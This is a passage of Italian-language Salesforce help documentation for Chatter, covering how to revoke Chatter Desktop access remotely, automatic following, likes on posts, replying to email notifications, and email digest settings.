

#### VEDERE ANCHE:

#### [Configurazione di Chatter Desktop](#page-2909-0)

### Disabilitazione in remoto di Chatter Desktop

In caso di furto o smarrimento del computer su cui è installato Chatter Desktop, è possibile impedire a Chatter Desktop di accedere ai dati di Salesforce.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Revoca** accanto a Chatter Desktop nella sezione Accesso remoto.

#### VEDERE ANCHE:

[Suggerimenti per la risoluzione dei problemi di Chatter Desktop](#page-2911-0) [Ricerca delle impostazioni personali](#page-20-0)

#### Rilasci di Chatter Desktop

Questa tabella descrive gli aggiornamenti contenuti in ogni rilascio di Chatter Desktop.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience





VEDERE ANCHE:

[Installazione di Chatter Desktop](#page-2907-0)

# Persone e record che vengono seguiti automaticamente all'inizio

A partire dal giugno 2010, quando l'amministratore attiva per la prima volta Chatter agli utenti vengono fatti seguire automaticamente determinati utenti e record della loro organizzazione per aiutarli a iniziare a utilizzare l'applicazione. Le persone e gli elementi che vengono seguiti automaticamente variano a seconda delle dimensioni della propria organizzazione:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience


Nota: L'impostazione che consente di seguire automaticamente i record è valida solo per i record già esistenti quando l'amministratore attiva Chatter. Per i record che verranno creati in futuro, questa opzione è disabilitata per impostazione predefinita, per ridurre il numero di aggiornamenti ricevuti nel feed Chatter. Tuttavia, se si desidera ricevere gli aggiornamenti su tutti i record che verranno creati in futuro, nelle impostazioni personali è possibile abilitare l'opzione che consente di seguire automaticamente.

#### VEDERE ANCHE:

<span id="page-2916-0"></span>[Persone consigliate](#page-2966-0) [Record consigliati](#page-2974-0) [Seguire automaticamente i record creati](#page-2972-0)

# Preferenze per i post e i commenti

Dare il Mi piace a post o commenti per mostrare il proprio supporto e ricevere notifiche tramite email se altri utenti commentano tale post.

Fare clic su **Mi piace** sotto a un post o a un commento.

Se si fa clic su **Mi piace** in un post, si ricevono notifiche tramite email se altri utenti inviano commenti a quel post. Se si fa clic su **Mi piace** in un commento, solo l'autore del commento riceve una notifica tramite email, ma si riceveranno notifiche tramite email per tutti i commenti successivi. È possibile modificare le [impostazioni di notifica tramite email](#page-2919-0) a pagina 2914 personali.

- **•** Se un post o un commento non piace più, fare clic su **Non mi piace più**. Quando si decide che un post o un commento non piace più, non si ricevono notifiche tramite email in merito ai Mi piace o ai commenti successivi.
- **•** Visualizzare i profili delle altre persone che hanno espresso il Mi piace per un post facendo clic sul relativo nome sotto al post o al commento, ad esempio "Piace a **Mario Rossi**".
- **•** Se più di tre persone hanno espresso preferenza per un post, fare clic sul link per vedere l'elenco completo, ad esempio, "Piace a te, **Mario Rossi** e **altri 2**". Da questo elenco è possibile seguire o smettere di seguire le persone.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** I link Mi piace relativi ai commenti mostrano a quante persone è piaciuto il commento, ad esempio "**1 persona**" o "**7 persone**". Per visualizzarne i nomi, fare clic sul link.

#### VEDERE ANCHE:

[Linee guida per la gestione delle impostazioni email di Chatter personali](#page-2920-0)

### Risposta a notifiche tramite email di Chatter

Quando si ricevono determinate notifiche tramite email, è possibile eseguire facilmente alcune azioni rispondendo direttamente dall'email. È possibile rispondere ai tipi di email elencati nella tabella o a qualsiasi notifica il cui indirizzo Da sia reply@chatter.salesforce.com.



Nota: per rispondere alle notifiche tramite email, è necessario che l'amministratore abiliti le risposte via email per l'organizzazione.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Per l'invio di risposte tramite email, tenere presente questi suggerimenti.

- **•** Le risposte devono essere inviate dall'indirizzo email specificato nel proprio profilo. Se si utilizzano alias di email o servizi di inoltro messaggi email che inviano risposte da un indirizzo email diverso, le risposte non vengono elaborate.
- **•** Le risposte a segnalibri, Silenzia, Mi piace o Non mi piace più, Segui o Smetti di seguire devono contenere solo la parola singola o il testo esatto, ad esempio *mi piace* (senza distinzione tra minuscole e maiuscole) o *+1*. Se si inseriscono spazi bianchi supplementari sul messaggio originale incluso automaticamente da un'applicazione email, tali spazi vengono ignorati e la risposta viene elaborata come un Mi piace, un segnalibro, ecc. Tuttavia, se si inserisce dell'altro testo nel corpo, ad esempio *Mi piace!* o *Ti piace?*, la risposta viene elaborata come un commento e non come un Mi piace, un segnalibro, ecc.
- **•** Se le risposte contengono una firma di email personale, il testo della firma viene trattato come parte del commento. Le firme predefinite inserite dai dispositivi mobili, come Inviato da iPhone, vengono automaticamente rimosse dalle risposte. Prima di rispondere, eliminare le firme personalizzate e altro testo aggiuntivo che non si desidera inviare a Chatter. Oppure, aggiungere una linea di separazione nella parte superiore della firma in modo che venga automaticamente rimossa. La riga di separazione deve contenere almeno uno dei seguenti caratteri:
	- **–** Un trattino (*-*)
- **–** Il segno uguale (*=*)
- **–** Un carattere di sottolineatura (*\_*)

È anche possibile utilizzare qualsiasi combinazione di questi caratteri.

- **•** Gli allegati e le menzioni alle risposte vengono ignorati.
- **•** Prima di rispondere, controllare l'indirizzo email visualizzato nel campo A del proprio messaggio. Gli indirizzi validi contengono token o stringhe di caratteri lunghe, prima e dopo il simbolo @, ad esempio w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com. Alcune applicazioni di email utilizzano automaticamente l'indirizzo Da del messaggio originale, reply@chatter.salesforce.com, che non è un indirizzo valido per ricevere risposte. Se si nota questo indirizzo abbreviato nel campo A del proprio messaggio di risposta, sostituirlo con l'indirizzo di risposta valido riportato nelle informazioni di intestazione del messaggio. Ad esempio, in un'applicazione come IBM® Lotus Notes® :
	- **1.** Aprire il messaggio email originale.
	- **2.** Fare clic su **View (Visualizza)** > **Show (Mostra)** > **Page Source (Origine pagina)**.
	- **3.** Nella sezione Reply-To (Rispondi a), copiare l'indirizzo email simile a questo: w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com.
	- **4.** Incollare l'indirizzo di risposta nel campo To(A) del messaggio email di risposta.

#### <span id="page-2919-0"></span>VEDERE ANCHE:

#### [Preferenze per i post e i commenti](#page-2916-0)

### Accesso alle Impostazioni email di Chatter

Trovare le Impostazioni email di Chatter personali in modo da poter modificare le preferenze per la ricezione di notifiche e rapporti tramite email.

- **•** Dalle impostazioni personali, immettere *Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni email di Chatter** o **Notifiche tramite email**, a seconda della voce visualizzata.
- **•** In alternativa, da qualsiasi pagina del gruppo, fare clic su **Inviami un messaggio...** > **Impostazioni email**.

per ricevere notifiche e rapporti tramite email da Chatter, è necessario che l'amministratore abiliti le notifiche tramite email per l'organizzazione. Selezionare Ricevi email per ricevere notifiche tramite email da Chatter.

Avvertenza: se si deseleziona questa opzione non si riceve alcuna notifica tramite email da Chatter.

#### VEDERE ANCHE:

[Rapporti tramite email di Chatter](#page-2920-1) [Linee guida per la gestione delle impostazioni email di Chatter personali](#page-2920-0) [Ricerca delle impostazioni personali](#page-20-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2920-1"></span>Rapporti tramite email di Chatter

I rapporti tramite email riepilogano comodamente l'attività recente in Chatter in modo da non perdere discussioni importanti. È possibile scegliere di ricevere riepiloghi giornalieri o settimanali di aggiornamenti dal feed personale o dal feed di qualsiasi gruppo.

I rapporti personali contengono gli aggiornamenti visualizzati nel proprio feed Chatter, ad esempio aggiornamenti sulle persone, i record e i file che si seguono e sui gruppi a cui si appartiene. I rapporti relativi ai gruppi includono gli aggiornamenti visualizzati nel feed Chatter di un gruppo particolare.

I rapporti quotidiani contengono i 50 post più recenti del giorno precedente, mentre quelli settimanali contengono i 50 post più recenti della settimana. Entrambi contengono i tre commenti più recenti a ciascun post. Chatter invia rapporti quotidiani ogni giorno all'incirca alle 12:00 e rapporti settimanali all'incirca alle 12:00 ogni domenica. Per i rapporti relativi agli utenti, l'ora dipende dal fuso orario dell'utente. Per i rapporti relativi ai gruppi, l'ora dipende dal fuso orario dell'organizzazione. L'ora non è configurabile.

Quando l'utente entra in un gruppo o viene aggiunto a un gruppo, inizialmente non riceverà alcuna

notifica tramite email in quanto questa funzionalità è disattivata per impostazione predefinita. È possibile utilizzare Imposta la frequenza predefinita per i gruppi in cui entro: per scegliere la frequenza con la quale si desidera ricevere i messaggi email quando si entra in nuovi gruppi. La modifica della frequenza predefinita non influisce sui gruppi a cui si appartiene già. Se l'organizzazione è antecedente al rilascio Summer '11 ed è un'organizzazione Professional Edition, Enterprise Edition, Unlimited Edition o Developer Edition, l'utente potrebbe continuare a ricevere rapporti giornalieri per impostazione predefinita.

#### VEDERE ANCHE:

<span id="page-2920-0"></span>[Accesso alle Impostazioni email di Chatter](#page-2919-0) [Linee guida per la gestione delle impostazioni email di Chatter personali](#page-2920-0)

# Linee guida per la gestione delle impostazioni email di Chatter personali

Controllare il numero di email di Chatter ricevute scegliendo le email più importanti e la frequenza appropriata per i rapporti personali e sul gruppo.

### Avvisami tramite email quando qualcuno

Configurare in modo restrittivo le impostazioni dell'email personale, in modo da restare al corrente delle discussioni importanti senza lasciarsi sommergere da una quantità eccessiva di email.

